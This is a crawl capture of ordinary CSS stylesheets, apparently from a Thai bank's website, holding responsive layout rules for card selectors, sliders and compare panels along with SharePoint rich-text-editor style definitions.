  .selector .cols .col3 { height: 280px; overflow: hidden; margin-top: 10px; }
  .selector .cols .image {
      width: 200px;
      margin-left: 15px;
      margin-top: 0;
      min-height: 235px;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  .selector .cols .promotion-list { right: 15px; }
  .selector .cols .heading { height: 55px; overflow: hidden; }
  .selector .cols .detail-top { height: auto; overflow: hidden; }
  .selector .cols .action a {
      display: table;
      margin: auto;
      margin-bottom: 20px;
  }
  .selector .cols .fields { text-align: center; margin-top: 20px; }
  .selector .cols .form { margin-top: -15px; }
  .selector-slider.swiper-container-horizontal>.swiper-scrollbar {
      position: static;
      width: 75%;
      margin: 40px auto;
  }
  .selector-slider .swiper-scrollbar { background-color: rgba(112, 112, 112, 0.1); }
  .selector-slider .swiper-scrollbar-drag { background-color: #00A850; }
  .selector-slider .swiper-button-next, 
  .selector-slider .swiper-button-prev { 
      top: 35%;
  }
  .selector-slider .swiper-button-next,
  .selector-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
      background-color: rgba(255, 255, 255, 0.95);
      border-radius: 50%;
      text-align: center;
      background-image: none;
      outline: 0;
      color: #00A850;
      -webkit-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -moz-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      -o-box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
      box-shadow: 0 1px 10px 1px rgba(0,0,0,0.2);
  }
  .selector-slider .swiper-button-next {
      right: 10px;
  }
  .selector-slider .swiper-button-prev {
      left: 10px;
  }
  .selector-slider .swiper-button-next:before {
      font-family: 'iconkcc';
      content: "\e901";
      font-size: 12px;
  }
  .selector-slider .swiper-button-prev:before {
      font-family: 'iconkcc';
      content: "\e91e";
      font-size: 12px;
  }
  .compares { 
      margin-left: -15px;
      margin-right: -15px;
      margin-top: 0;
  }
  .compares .compare-list { padding: 0 15px; }
  .compares select {
      border-radius: 0;
      border-top: 0;
      border-left: 0;
      border-right: 0;
      background-color: transparent !important;
      border-color: #333;
      padding-left: 0;
      font-size: 12px;
  }
  .compare-details { 
      margin-left: -15px;
      margin-right: -15px;
      padding-left: 0;
  }
  .compare-details.a-center { text-align: left !important; }
  .compare-details .compare-detail { padding: 0 15px; }
  .sc-product-detail { padding-bottom: 0; }
  .specials .special-list {
      width: 300px;
      min-width: 300px;
      max-width: 300px;
   }
  .specials-slider .swiper-button-next {
      right: 0;
  }
  .specials-slider .swiper-button-prev {
      left: 0;
  }
  .special-offers .special-offer { padding: 20px; height: 300px; }
  .special-offers .special-offer .image { 
      width: 100%;
      margin: auto; 
      text-align: center; 
      margin-bottom: 20px; 
      display: inline-block;
  }
  .special-offers .special-offer .caption { width: 100%; text-align: center; display: inline-block; }
  .intro-card-container .slick-slide .intro-card {
      -webkit-transform: scale(0.86);
      -ms-transform: scale(0.86);
      transform: scale(0.86);
      -webkit-transition-duration: .3s;
      -o-transition-duration: .3s;
      transition-duration: .3s;
  }
  .intro-card-container .slick-active .intro-card,
  .intro-card-container .slick-active + .slick-active .intro-card {
      -webkit-transform: scale(0.96);
      -ms-transform: scale(0.96);
      transform: scale(0.96);
  }
  .sc-faq { border-radius: 0; }
  .all-cards.relate-card .all-cards-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
      display: block;
  }
  .all-cards.relate-card .all-cards-list .image {
      width: 200px;
      padding: 0;
      margin-left: 15px;
  }
  .sc-details .sc-heading { text-align: center; margin-bottom: 0; }
  .details-container.qualifications .entry-content .row [class*="col-"] {
      padding-top: 0;
  }
  .details-clones-enabled {
      overflow: hidden !important;
  }
  .details-clones-enabled .header-device-fixed {
      opacity: 0;
      visibility: hidden;
  }
  .details-clones-close {
      display: inline-block;
      position: absolute;
      top: 40px;
      left: 15px;
      z-index: 99999;
  }
  .details-clones-close .ic {
      font-size: 22px;
      font-weight: normal;
      color: #00A850;
  }
  .details-clones {
      position: fixed;
      width: 100%;
      height: 100vh !important;
      height: calc(var(--vh, 1vh) * 100) !important;
      top: 0;
      left: 0;
      z-index: 999;
      background-color: #F4F3F9;
      -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
      transform: translateX(100%);
      -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
      overflow: hidden;
      transition: all 0.5s ease;
  }
  .details-clones.open {
      -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
      transform: translateX(0);
      -webkit-transition-duration: .5s;
      -o-transition-duration: .5s;
      transition-duration: .5s;
      padding-bottom: 70px;
  }
  .details-clones .wrap {
      padding-right: 25px;
      margin-right: -25px;
      max-height: 100%;
      overflow-x: hidden;
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;
  }
  .details-clones .inner {
      padding: 70px 20px;
  }
  .details-clones .details-container {
      background: none;
      border: 0;
      padding: 0;
  }
  .details-clones .details-container .headline {
      display: none;
  }
  .details-clones-control li#documents { border-bottom: 0; }
  .tab-container .tab { 
      margin-top: 30px; 
      margin-bottom: 30px;
      white-space: nowrap;
      overflow-x: auto;
  }
  .tab-container .heading { text-align: center; }
  .tab-container .tab > .scroll-element,
  .tab-container .tab > .scroll-element div {
      border: none;
      margin: 0;
      overflow: hidden;
      padding: 0;
      position: absolute;
      z-index: 10;
  }
  .tab-container .tab > .scroll-element {
      background-color: transparent;
  }
  .tab-container .tab > .scroll-element div {
      display: block;
      height: 100%;
      left: 0;
      top: 0;
      width: 99%;
  }
  .tab-container .tab > .scroll-element .scroll-element_size {
      background-color: rgba(70, 89, 104, 0.3);
      border-radius: 5px;
  }
  .tab-container .tab > .scroll-element .scroll-element_outer:hover .scroll-element_size {
      background-color: #666;
      background-color: rgba(0, 0, 0, 0.5);
  }
  .tab-container .tab > .scroll-element.scroll-x {
      bottom: -5px;
      height: 12px;
      left: 0;
      min-width: 100%;
      padding: 3px 0 2px;
      width: 100%;
  }
  .tab-container .tab > .scroll-element.scroll-y {
      height: 100%;
      min-height: 100%;
      padding: 0 2px 0 3px;
      right: 0;
      top: 0;
      width: 12px;
  }
  .tab-container .tab > .scroll-element .scroll-bar {
      background-color: #465968;
      -webkit-border-radius: 2px;
      -moz-border-radius: 2px;
      border-radius: 2px;
  }
  /* scrollbar height/width & offset from container borders */
  .tab-container .tab > .scroll-content.scroll-scrolly_visible { left: -17px; margin-left: 17px; }
  .tab-container .tab > .scroll-content.scroll-scrollx_visible { margin-top: 17px; top: -17px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-bar { height: 5px; min-width: 10px; top: 5px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-bar { left: 1px; min-height: 10px; width: 10px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-element_outer { height: 15px; left: 5px; }
  .tab-container .tab > .scroll-element.scroll-x .scroll-element_size { height: 5px; left: 0; top: 5px; border-radius: 5px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-element_outer { top: 5px; width: 15px; }
  .tab-container .tab > .scroll-element.scroll-y .scroll-element_size { left: 5px; top: -10px; width: 2px; }
  /* update scrollbar offset if both scrolls are visible */
  .tab-container .tab > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size { left: -25px; }
  .tab-container .tab > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size { top: -25px; }
  .tab-container .tab > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track { left: -25px; }
  .tab-container .tab > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track { top: -25px; }
  .mfp-container { padding-left: 15px; padding-right: 15px; }
  .popup-content-style .mfp-content { padding: 30px 15px 30px 30px; }
  .service-special .caption {
      padding-top: 80px;
  }
  .service-special-slider.slick-slider .slick-dots {
      bottom: 110px;
      margin-left: 120px;
  }
  .sc-apply-online {
      height: 70px;
      bottom: 0;
      position: fixed;
      z-index: 9999;
  }
  .sc-apply-online.full {
      top: auto;
      bottom: 0;
      height: 70px;
  }
  .apply-online {
      min-height: 70px;
  }
  .apply-online .action .btn {
      width: 100%;
      height: 50px;
      line-height: 50px;
      font-size: 16px;
  }
  .popup-content-style .mfp-content .content {
      height: 475px;
  }
  .sc-apply-bar { 
      top: auto; 
      bottom: 0; 
      opacity: 1;
      height: auto;
      padding: 10px 0;
      border-top: 1px solid #eee;
      border-bottom: 1px solid #eee;
  }
}

@media (max-width:768px) {
  .selector .container { width: auto; }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 10px;
  }
  .highlight.float-text .content-banner img {
      width: 200px;
  }
  .btn-green-banner {
      padding: 0 20px !important;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 30px;
      margin-bottom: 5px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 20px;
  }
  
}

@media (max-width:767px) {
  .ct-br-mobile {
      display: block;
  }
  .sc-inner-s { padding: 20px 0; }
  .sc-over-hidden {
      overflow: inherit;
  }
  .kcc-hidden-mobile { display: none !important; }
  .kcc h1, .kcc .heading-h1, 
  .kcc h2, .kcc .heading-h2, 
  .kcc h3, .kcc .heading-h3, 
  .kcc h4, .kcc .heading-h4, 
  .kcc h5, .kcc .heading-h5, 
  .kcc h6, .kcc .heading-h6 { line-height: 1.5; }
  .kcc h1, .kcc .heading-h1 { 
      font-size: 28px;
  }
  .kcc h2, 
  .kcc .heading-h2,
  .kcc h2 small {
      font-size: 24px;
  }
  .kcc h3, .kcc .heading-h3 {
      font-size: 18px;
  }
  .kcc h4, .kcc .heading-h4 {
      font-size: 18px;
  }
  .kcc h5, .kcc .heading-h5 {
      font-size: 16px;
  }
  .sc-inner-no-p-m { padding: 0; }
  .sc-no-p-m .container { padding-left: 0; padding-right: 0; }
  .sc-heading { margin-bottom: 25px; }
  .highlight .area-inner { 
      top: auto;
      bottom: 0; 
      height: auto;
      text-align: center;
  }
  .highlight .content-area { padding: 0; }
  .filter-wrapper { overflow-x: auto; overflow-y: hidden; position: inherit; }
  .filter-wrapper .form-ic { width: 620px; }
  .benefits .image { width: 48%; }
  .benefits .caption { padding: 10px 10px 10px 0; }
  .benefits .caption .action { margin-top: 10px; }
  .benefits .caption .action a { margin-right: 0; float: left; }
  .sc-promotions .action { float: none; text-align: center; margin-top: 40px; }
  .promotions-slider .item {
      width: 285px;
      min-width: 285px;
      max-width: 285px;
      padding: 0 15px;
  }
  .promotions-slider.swiper-container-horizontal>.swiper-pagination-bullets { text-align: center; bottom: -30px; }
  .bottom-bars { height: 55px; line-height: 55px; }
  .bottom-bars .list a span { display: none; }
  .accordion-title { padding-right: 35px; }
  .all-cards .all-cards-list {
      width: 100%;
      display: flex;
      align-items: center;
  }
  .all-cards .all-cards-list .image {
      width: 50%;
      float: left;
      margin-bottom: 0;
      padding-right: 20px;
      min-height: auto;
  }
  .all-cards .all-cards-list .image img {
      border-radius: 7px;
  }
  .all-cards .all-cards-list .caption { width: 50%; float: left; }
  .all-cards .all-cards-list .caption .product { font-size: 9px; height: auto; }
  .all-cards .all-cards-list .caption .heading { height: 50px; }
  .all-cards .all-cards-list .caption .action { margin-top: 4px; }
  .tab .control a { padding: 0 10px; }
  .selector-form .field { width: 100%; }
  .selector-summary-detail {
      font-family: Arial;
      font-size: 14px;
      font-weight: bold;
      padding-right: 60px;
      position: relative;
      color: #333;
  }
  .selector-summary-detail .edit {
      position: absolute;
      top: 0;
      right: 0;
  }
  .selector-summary-detail .edit .ic { font-size: 20px; color: #333; }
  .selector-form { margin-top: 30px; overflow: hidden; }
  .compare-bar .compare-card {
      width: 70px; 
      height: 45px;
      margin-right: 10px;
      margin-top: 20px;
  }
  .compare-bar .compare-card.hv-card img { height: 45px; }
  .compare-bar .btn { padding: 0 20px; }
  .compares { 
      margin-left: -12px;
      margin-right: -12px;
      margin-top: 0;
  }
  .compares .compare-list { padding: 0 12px; }
  .compares .compare-list .image {
      width: 110px;
      margin-top: 40px;
      margin-bottom: 30px;
      min-height: 125px;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  /* .compares .compare-list .image #pttcard {
      max-height: 125px;
  } */
  .compares .compare-list .image img {
      max-height: 110px;
  }
  .compares .compare-list .image img { border-radius: 8px; }
  .compares .compare-list .detail .heading { font-size: 16px; height: 40px; }
  .compares .compare-list .detail .desc { margin-top: 20px; }
  .product-details { margin-top: 50px; }
  .product-detail-hl { margin-top: -70px; }
  .specials-slider .swiper-button-next, 
  .specials-slider .swiper-button-prev {
      width: 35px;
      height: 35px;
      line-height: 35px;
  }
  .specials-slider .swiper-button-prev:before,
  .specials-slider .swiper-button-next:before { font-size: 12px; }
  .specials-slider.swiper-container-horizontal>.swiper-pagination-bullets { bottom: -30px; }
  .special-offers { border-radius: 0; border-left: 0; border-right: 0; }
  .special-offers .special-offer { width: 100%; border-right: 0; height: auto; }
  .special-offers .special-offer:nth-child(3) { border-bottom: 1px solid #eee; }
  .special-offers .special-offer .caption .heading { font-size: 18px; height: auto;}
  .special-offers .special-offer .caption .desc { font-size: 14px; height:auto; }
  .intro-card .caption {
      padding-left: 15px;
      padding-right: 15px;
  }
  .intro-card-container { margin-top: 40px; }
  .intro-card-container .slick-prev,
  .intro-card-container .slick-next {
      display: none;
  }
  .intro-card .caption .action a { float: left; margin-right: 0; }
  .video-wrapper { height: 260px; }
  .service-special-wrapper { padding: 30px 50px 60px 50px; border-radius: 0; }
  .service-special { display: inline-block; }
  .service-special .image {
      width: 100%;
      display: inline-block;
      margin-top: 10px;
  }
  .service-special .caption { 
      width: 100%;
      display: inline-block;
      margin-bottom: 0;
      text-align: center;
      padding-top: 0;
  }
  .service-special .caption .heading { font-size: 25px; }
  .service-special .caption .desc { font-size: 17px; }
  .service-special-slider.slick-slider .slick-prev { left: -42px; }
  .service-special-slider.slick-slider .slick-next { right: -42px; }
  .service-special-slider.slick-slider .slick-dots { margin-left: 0; bottom: -25px; }
  .all-cards.relate-card .all-cards-list {
      width: 315px;
      max-width: 315px;
      min-width: 315px;
  }
  .all-cards.relate-card .all-cards-list .image { width: 200px;; }
  .all-cards.relate-card .all-cards-list .caption { width: 100%; }
  .credit-lists .credit-list { padding-left: 15px; padding-right: 15px; }
  .credit-lists .credit-list .image {
      width: 200px;
      margin-top: 10px;
      margin-left: 15px;
  }
  .credit-lists .credit-list .image #pttcard {
      max-height: 200px;
  }
  .credit-lists .credit-list:last-child .image { margin-left: 0; }
  .popup-content-style .image-lists { display: inline-block; }
  .popup-content-style .image-list { margin-top: 40px; }
  .popup-content-style .image-list .image { width: 100%; display: inline-block; text-align: center; margin-bottom: 20px; }
  .popup-content-style .image-list .caption { width: 100%; display: inline-block; padding: 0; text-align: center;}
  .popup-content-style .image-list .image img { width: 60px; }
  html[lang="en"] .filter-wrapper .form-ic {
      width: 640px;
  }
  .highlight.float-text .area-inner {
      top: 25%;
      bottom: auto;
      text-align: left;
  }
  html[lang="en"] .highlight.float-text .content-area .heading {
      font-size: 38px;
      margin-top: -10%;
  }
  .content-text {
      position: absolute;
      top: 15%;
  }
  .content-action {
      position: absolute;
      bottom: 7%;
  }
  .highlight.float-text .content-banner img {
      width: 180px;
  }
  .highlight.float-text .content-area .action-btn {
      padding-bottom: 10px;
  }
  .btn-green-banner {
      padding: 0 15px !important;
  }
  .highlight.float-text .content-area .desc-card span {
      display: unset;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 35px;
      margin-bottom: 10px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 22px;
  }
  .box-detail-promotion { display: inline-block; }
  .box-detail-promotion .sub-box-detail {
      width: 100%;
      display: inline-block;
  }
  .box-detail-promotion .sub-box-detail .detail {
      padding-left: 0;
  }
  .box-detail-promotion .sub-box-detail .img-creditcard {
      margin-bottom: 30px;
  }
  .kcc .btn { padding: 0 30px; }
}

/* @media (max-width: 400px) {
  .all-cards .all-cards-list .image #pttcard {
      width: 96px;
  }
} */



@media (max-width:360px) {
  .intro-card .caption .desc,
  a.kcc-link-more { font-size: 12px; }
  .sc-apply-bar .apply-bar-detail .caption {
      font-size: 12px;
  }
  .kcc .btn { padding: 0 20px; }
  .btn-green-banner {
      padding: 0 14px !important;
      font-size: 12px !important;
  }
  .highlight.float-text .content-banner img {
      width: 145px;
  }
  .highlight.float-text .content-area .heading-card {
      font-size: 30px;
  }
  .highlight.float-text .content-area .desc-card {
      font-size: 20px;
  }
}

/*IE11*/
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
.kcc .intro-card .image img {
  height: auto;
}

.kcc .intro-card .image {
  top: -70px;
}

.kcc .intro-card .caption {
  padding: 60px 25px;
}
}

.section-rl.zero {
  bottom: 0 !important;
}

#navigation-widgets.box-widgets.stand-alone.custom-position {
  bottom: 51px;
}

@media screen and (min-width: 768px) {
  .page-condition-c {
      margin-bottom: 60px;
  }

  #navigation-widgets.box-widgets.stand-alone.custom-position {
      bottom: 67px;
  }
}

@media screen and (min-width: 990px) {
  .page-condition-c {
      margin-bottom: 40px;
  }
  
  #navigation-widgets.box-widgets.stand-alone.custom-position {
      bottom: 47px;
  }
}


@media screen and (min-width: 1024px) {
  .full-height-page {
      min-height: calc(100vh - 60px - 65px - 92px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.kasikornbank.com/_catalogs/masterpage/KWeb2016/assets/css/nurtured-rte.css
body_size: 3039
content:
/*H3.ms-rteElement-H3White {
    -ms-name: Slide Heading - White;

    color: $ci_color_white;
    font-family: $ci_font;
    font-size: 75px;
    line-height: 0.8;
    margin-bottom: 10px;
}

H1.ms-rteElement-H1White {
    -ms-name: SC Heading - White;

    color: $ci_color_white;
    font-family: $ci_font;
    font-size: 65px;
}

div.ms-rteElement-divSC {
    -ms-name: DIV SC;

    color: #f00;
}
div.ms-rteElement-divSlide {
    -ms-name: DIV Slide;

    color: #ff0;
}

span.ms-rteStyle-divSC {
    -ms-name: SC SPAN;
    color: #0f0;
}*/
/*h2.ms-rteElement-SBH2White {
    -ms-name: H2 White;

    color: $ci_color_white;
    text-shadow: 1px 1px 5px #333;
}
h2.ms-rteElement-SBH2DarkGrey {
    -ms-name: H2 Dark Grey;

    color: $ci_color_darkgrey;
}
h2.ms-rteElement-SBH2Green {
    -ms-name: H2 Green;

    color: $ci_color_green;
}

[class*='ms-rteTable-SB'] {
    h2 {
        font-size: 65px;
    }
    p {
        font-size: 16px;
    }
}*/
/*table.ms-rteTable-SBLeft {
        -ms-name: $display;

        border: $handler_tableBorder;
        td {
            border: $handler_cellBorder;
        }

        .ms-rteTableHeaderRow-SBLeft {
            th.ms-rteTableHeaderEvenCol-SBLeft {
                font-weight: bold;
            }
            th.ms-rteTableHeaderOddCol-SBLeft {
                font-weight: bold;
            }
        }
        .ms-rteTableOddRow-SBLeft {
            .ms-rteTableEvenCol-SBLeft {

            }
            .ms-rteTableOddCol-SBLeft {

            }
        }
        .ms-rteTableEvenRow-SBLeft {
            .ms-rteTableEvenCol-SBLeft {

            }
            .ms-rteTableOddCol-SBLeft {

            }
        }
    }*/
/*table.ms-rteTable-SBCenter {
        -ms-name: $display;

        border: $handler_tableBorder;
        td {
            border: $handler_cellBorder;
        }

        .ms-rteTableHeaderRow-SBCenter {
            th.ms-rteTableHeaderEvenCol-SBCenter {
                font-weight: bold;
            }
            th.ms-rteTableHeaderOddCol-SBCenter {
                font-weight: bold;
            }
        }
        .ms-rteTableOddRow-SBCenter {
            .ms-rteTableEvenCol-SBCenter {

            }
            .ms-rteTableOddCol-SBCenter {

            }
        }
        .ms-rteTableEvenRow-SBCenter {
            .ms-rteTableEvenCol-SBCenter {

            }
            .ms-rteTableOddCol-SBCenter {

            }
        }
    }*/
/*table.ms-rteTable-SBRight {
        -ms-name: $display;

        border: $handler_tableBorder;
        td {
            border: $handler_cellBorder;
        }

        .ms-rteTableHeaderRow-SBRight {
            th.ms-rteTableHeaderEvenCol-SBRight {
                font-weight: bold;
            }
            th.ms-rteTableHeaderOddCol-SBRight {
                font-weight: bold;
            }
        }
        .ms-rteTableOddRow-SBRight {
            .ms-rteTableEvenCol-SBRight {

            }
            .ms-rteTableOddCol-SBRight {

            }
        }
        .ms-rteTableEvenRow-SBRight {
            .ms-rteTableEvenCol-SBRight {

            }
            .ms-rteTableOddCol-SBRight {

            }
        }
    }*/
/*table.ms-rteTable-BPLeft {
        -ms-name: $display;

        border: $handler_tableBorder;
        td {
            border: $handler_cellBorder;
        }

        .ms-rteTableHeaderRow-BPLeft {
            th.ms-rteTableHeaderEvenCol-BPLeft {
                font-weight: bold;
            }
            th.ms-rteTableHeaderOddCol-BPLeft {
                font-weight: bold;
            }
        }
        .ms-rteTableOddRow-BPLeft {
            .ms-rteTableEvenCol-BPLeft {

            }
            .ms-rteTableOddCol-BPLeft {

            }
        }
        .ms-rteTableEvenRow-BPLeft {
            .ms-rteTableEvenCol-BPLeft {

            }
            .ms-rteTableOddCol-BPLeft {

            }
        }
    }*/
/*table.ms-rteTable-BPCenter {
        -ms-name: $display;

        border: $handler_tableBorder;
        td {
            border: $handler_cellBorder;
        }

        .ms-rteTableHeaderRow-BPCenter {
            th.ms-rteTableHeaderEvenCol-BPCenter {
                font-weight: bold;
            }
            th.ms-rteTableHeaderOddCol-BPCenter {
                font-weight: bold;
            }
        }
        .ms-rteTableOddRow-BPCenter {
            .ms-rteTableEvenCol-BPCenter {

            }
            .ms-rteTableOddCol-BPCenter {

            }
        }
        .ms-rteTableEvenRow-BPCenter {
            .ms-rteTableEvenCol-BPCenter {

            }
            .ms-rteTableOddCol-BPCenter {

            }
        }
    }*/
/*table.ms-rteTable-BPRight {
        -ms-name: $display;

        border: $handler_tableBorder;
        td {
            border: $handler_cellBorder;
        }

        .ms-rteTableHeaderRow-BPRight {
            th.ms-rteTableHeaderEvenCol-BPRight {
                font-weight: bold;
            }
            th.ms-rteTableHeaderOddCol-BPRight {
                font-weight: bold;
            }
        }
        .ms-rteTableOddRow-BPRight {
            .ms-rteTableEvenCol-BPRight {

            }
            .ms-rteTableOddCol-BPRight {

            }
        }
        .ms-rteTableEvenRow-BPRight {
            .ms-rteTableEvenCol-BPRight {

            }
            .ms-rteTableOddCol-BPRight {

            }
        }
    }*/
/*table.ms-rteTable-FAQ {
        -ms-name: $display;

        border: $handler_tableBorder;
        td {
            border: $handler_cellBorder;
        }

        .ms-rteTableHeaderRow-FAQ {
            th.ms-rteTableHeaderEvenCol-FAQ {
                font-weight: bold;
            }
            th.ms-rteTableHeaderOddCol-FAQ {
                font-weight: bold;
            }
        }
        .ms-rteTableOddRow-FAQ {
            .ms-rteTableEvenCol-FAQ {

            }
            .ms-rteTableOddCol-FAQ {

            }
        }
        .ms-rteTableEvenRow-FAQ {
            .ms-rteTableEvenCol-FAQ {

            }
            .ms-rteTableOddCol-FAQ {

            }
        }
    }*/
    P.nurtured-rte-Element-P {
      -ms-name: "Paragraph";
      -ms-element: "true"; }
    
    H1.nurtured-rte-Element-H1 {
      -ms-name: "Heading 1";
      -ms-element: "true"; }
    
    H2.nurtured-rte-Element-H2 {
      -ms-name: "Heading 2";
      -ms-element: "true"; }
    
    H3.nurtured-rte-Element-H3 {
      -ms-name: "Heading 3";
      -ms-element: "true"; }
    
    H1.nurtured-rte-Element-H1Green {
      -ms-name: "Heading 1 Green"; }
    
    H2.nurtured-rte-Element-H2Green {
      -ms-name: "Heading 2 Green"; }
    
    H3.nurtured-rte-Element-H3Green {
      -ms-name: "Heading 3 Green"; }
    
    H1.nurtured-rte-Element-H1DarkGrey {
      -ms-name: "Heading 1 Dark Grey"; }
    
    H2.nurtured-rte-Element-H2DarkGrey {
      -ms-name: "Heading 2 Dark Grey"; }
    
    H3.nurtured-rte-Element-H3DarkGrey {
      -ms-name: "Heading 3 Dark Grey"; }
    
    H1.nurtured-rte-Element-H1LightGrey {
      -ms-name: "Heading 1 Light Grey"; }
    
    H2.nurtured-rte-Element-H2LightGrey {
      -ms-name: "Heading 2 Light Grey"; }
    
    H3.nurtured-rte-Element-H3LightGrey {
      -ms-name: "Heading 3 Light Grey"; }
    
    H1.nurtured-rte-Element-H1White {
      -ms-name: "Heading 1 White"; }
    
    H2.nurtured-rte-Element-H2White {
      -ms-name: "Heading 2 White"; }
    
    H3.nurtured-rte-Element-H3White {
      -ms-name: "Heading 3 White"; }
    
    H1.nurtured-rte-Element-H1Red {
      -ms-name: "Heading 1 Red"; }
    
    H2.nurtured-rte-Element-H2Red {
      -ms-name: "Heading 2 Red"; }
    
    H3.nurtured-rte-Element-H3Red {
      -ms-name: "Heading 3 Red"; }
    
    H1.nurtured-rte-Element-H1Black {
      -ms-name: "Heading 1 Black"; }
    
    H2.nurtured-rte-Element-H2Black {
      -ms-name: "Heading 2 Black"; }
    
    H3.nurtured-rte-Element-H3Black {
      -ms-name: "Heading 3 Black"; }
    
    P.nurtured-rte-Element-PGreen {
      -ms-name: "Paragraph Green"; }
    
    P.nurtured-rte-Element-PDarkGrey {
      -ms-name: "Paragraph Dark Grey"; }
    
    P.nurtured-rte-Element-PLightGrey {
      -ms-name: "Paragraph Light Grey"; }
    
    P.nurtured-rte-Element-PWhite {
      -ms-name: "Paragraph White"; }
    
    P.nurtured-rte-Element-PRed {
      -ms-name: "Paragraph Red"; }
    
    P.nurtured-rte-Element-PBlack {
      -ms-name: "Paragraph Black"; }
    
    .nurtured-rte-Style-Normal {
      -ms-name: "Normal"; }
    
    /*
    .nurtured-rte-ForeColor-1 {
        -ms-name:"";
        -ms-color:"Green";
    }
    .nurtured-rte-ForeColor-2 {
        -ms-name:"";
        -ms-color:"Dark Grey";
    }
    .nurtured-rte-ForeColor-3 {
        -ms-name:"";
        -ms-color:"White";
    }
    .nurtured-rte-ForeColor-4 {
        -ms-name:"";
        -ms-color:"Black";
    }
    .nurtured-rte-ForeColor-5 {
        -ms-name:"";
        -ms-color:"Light Grey";
    }
    .nurtured-rte-ForeColor-6 {
        -ms-name:"";
        -ms-color:"Red";
    }
    
    */
    .nurtured-rte-Image-0 {
      -ms-name: "No border"; }
    
    .nurtured-rte-Position-1 {
      -ms-name: "Left";
      float: left; }
    
    .nurtured-rte-Position-2 {
      -ms-name: "Right";
      float: right; }
    
    .nurtured-rte-Position-3 {
      -ms-name: "Top";
      vertical-align: text-top; }
    
    .nurtured-rte-Position-4 {
      -ms-name: "Middle";
      vertical-align: middle; }
    
    .nurtured-rte-Position-5 {
      -ms-name: "Bottom";
      vertical-align: text-bottom; }
    
    .nurtured-rte-Table-default {
      -ms-name: "Default Table Style"; }
    
    /*.nurtured-rte-Table-Component {
        border: $handler_tableBorder;
    
        th, td {
            border: $handler_cellBorder;
        }
    
        .nurtured-rte-TableHeaderRow-Component {
            .nurtured-rte-TableHeaderFirstCol-Component {}        
            .nurtured-rte-TableHeaderEvenCol-Component {}
            .nurtured-rte-TableHeaderOddCol-Component {}
            .nurtured-rte-TableHeaderLastCol-Component {}
        }
        .nurtured-rte-TableOddRow-Component {
            .nurtured-rte-TableFirstCol-Component {}
            .nurtured-rte-TableEvenCol-Component {}
            .nurtured-rte-TableOddCol-Component {}
            .nurtured-rte-TableLastCol-Component {}
        }
        .nurtured-rte-TableEvenRow-Component {
            .nurtured-rte-TableFirstCol-Component {}
            .nurtured-rte-TableEvenCol-Component {}
            .nurtured-rte-TableOddCol-Component {}
            .nurtured-rte-TableLastCol-Component {}
        }
        .nurtured-rte-TableFooterRow-Component {
            .nurtured-rte-TableFooterFirstCol-Component {}
            .nurtured-rte-TableFooterEvenCol-Component {}
            .nurtured-rte-TableFooterOddCol-Component {}
            .nurtured-rte-TableFooterLastCol-Component {}
        }
    }*/
    .nurtured-rte-Language-th {
      -ms-name: "Thai"; }
    
    .nurtured-rte-Language-en {
      -ms-name: "English"; }
    
    .nurtured-rte-Language-zh-HanS {
      -ms-name: "Chinese Simplified"; }
    
    .nurtured-rte-Language-zh-HanT {
      -ms-name: "Chinese Traditional"; }
    
    .nurtured-rte-Language-ja {
      -ms-name: "Japanese"; }
    
    
    .nurtured-rte-Element-H1Green,
    .nurtured-rte-Element-H2Green,
    .nurtured-rte-Element-H3Green,
    .nurtured-rte-Element-PGreen,
    .nurtured-rte-ForeColor-1 {
      color: #00a950; }
      .section .nurtured-rte-Element-H1Green, .section
      .nurtured-rte-Element-H2Green, .section
      .nurtured-rte-Element-H3Green, .section
      .nurtured-rte-Element-PGreen, .section
      .nurtured-rte-ForeColor-1 {
        color: #00a950; }
    
    .nurtured-rte-Element-H1DarkGrey,
    .nurtured-rte-Element-H2DarkGrey,
    .nurtured-rte-Element-H3DarkGrey,
    .nurtured-rte-Element-PDarkGrey,
    .nurtured-rte-ForeColor-2 {
      color: #333; }
      .section .nurtured-rte-Element-H1DarkGrey, .section
      .nurtured-rte-Element-H2DarkGrey, .section
      .nurtured-rte-Element-H3DarkGrey, .section
      .nurtured-rte-Element-PDarkGrey, .section
      .nurtured-rte-ForeColor-2 {
        color: #333 !important; }
    
    .nurtured-rte-Element-H1White,
    .nurtured-rte-Element-H2White,
    .nurtured-rte-Element-H3White,
    .nurtured-rte-Element-PWhite,
    .nurtured-rte-ForeColor-3 {
      color: #fff; }
      .section .nurtured-rte-Element-H1White, .section
      .nurtured-rte-Element-H2White, .section
      .nurtured-rte-Element-H3White, .section
      .nurtured-rte-Element-PWhite, .section
      .nurtured-rte-ForeColor-3 {
        color: #fff; }
    
    .nurtured-rte-Element-H1,
    .nurtured-rte-Element-H2,
    .nurtured-rte-Element-H3,
    .nurtured-rte-Element-P,
    .nurtured-rte-ForeColor-4 {
      color: #333; }
      .section .nurtured-rte-Element-H1, .section
      .nurtured-rte-Element-H2, .section
      .nurtured-rte-Element-H3, .section
      .nurtured-rte-Element-P, .section
      .nurtured-rte-ForeColor-4 {
        color: #333; }
    
    .nurtured-rte-Element-H1LightGrey,
    .nurtured-rte-Element-H2LightGrey,
    .nurtured-rte-Element-H3LightGrey,
